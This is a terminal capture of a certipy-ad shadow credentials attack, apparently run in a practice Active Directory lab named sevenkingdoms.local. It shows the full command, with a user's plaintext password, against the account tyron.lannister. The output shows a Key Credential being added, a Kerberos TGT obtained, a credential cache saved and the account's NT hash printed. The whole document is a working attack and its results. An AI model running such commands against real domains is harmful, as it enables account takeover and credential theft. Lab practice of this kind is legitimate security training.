 └─$ certipy-ad shadow auto -u joffrey.baratheon@sevenkingdoms.local -p '1killerlion' -account 'tyron.lannister'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: All nameservers failed to answer the query SEVENKINGDOMS.LOCAL. IN A: Server Do53:10.0.2.3@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[*] Targeting user 'tyron.lannister'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'b5fbaf31-2032-ac19-4eb1-6deea99b866b'
[*] Adding Key Credential with device ID 'b5fbaf31-2032-ac19-4eb1-6deea99b866b' to the Key Credentials for 'tyron.lannister'
[*] Successfully added Key Credential with device ID 'b5fbaf31-2032-ac19-4eb1-6deea99b866b' to the Key Credentials for 'tyron.lannister'
[*] Authenticating as 'tyron.lannister' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'tyron.lannister@sevenkingdoms.local'
[*] Trying to get TGT...
[*] Got TGT
ForceChangePassword
[*] Saving credential cache to 'tyron.lannister.ccache'
[*] Wrote credential cache to 'tyron.lannister.ccache'
[*] Trying to retrieve NT hash for 'tyron.lannister'
[*] Restoring the old Key Credentials for 'tyron.lannister'
[*] Successfully restored the old Key Credentials for 'tyron.lannister'
[*] NT hash for 'tyron.lannister': b3b3717f7d51b37fb325f7e7d048e998